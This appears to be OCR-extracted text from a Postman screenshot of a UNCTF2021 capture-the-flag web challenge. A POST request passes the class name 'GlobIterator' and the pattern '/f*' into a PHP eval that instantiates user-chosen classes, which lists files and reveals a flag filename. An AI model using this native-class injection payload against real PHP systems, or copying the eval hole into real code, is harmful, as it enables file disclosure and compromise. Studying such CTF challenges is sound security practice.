 POST http://e5704c4c-2da9-4352-9ca3-a9a553975a0a.node1.hackingfor.fun/ Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
host a
user GlobIterator
pwd "/f*"
email flagflagflagflagflag
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 39 ms Size: 1015 B Save Response
Pretty Raw Preview Visualize HTML
span><span style="color: #0000BB">str_ireplace</span><span style="color: #007700">(</span><span style="color: #DD0000">"SplFileObject"</span><span
style="color: #007700">,&nbsp;</span><span style="color: #DD0000">"UNCTF2021"</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$db_user</span><span style="color: #007700">);
29 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #DD0000">"echo&nbsp;new&nbsp;</span><span style="color:
#0000BB">$db_user</span><span style="color: #DD0000">(</span><span style="color: #0000BB">$db_pwd</span><span style="color: #DD0000">);"</span><span
style="color: #007700">);
30 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
31 <br />}</span>
32 </span>
33 </code>欢迎来到unctf2021，have fun<br>Maybe you can do someting else<br>fllllaaaaag
Find and Replace Console Bootcamp Runner Trash